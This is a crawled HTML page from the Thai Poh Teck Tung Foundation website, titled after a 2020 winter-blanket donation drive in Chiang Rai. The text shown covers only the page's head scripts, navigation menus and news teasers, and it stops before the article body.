

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=1313:2563-5&catid=62:other-service&Itemid=112
body_size: 19619
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="มอบผ้าห่มกันหนาว" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>มูลนิธิป่อเต็กตึ๊ง ในโครงการ มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค ประจำปี 2563 ในพื้นที่ ภาคเหนือสายที่ 1 จังหวัดเชียงราย (ต่อเนื่อง)</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"3dd0a7a960f59e5feccfaf1dfe58b0f9","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

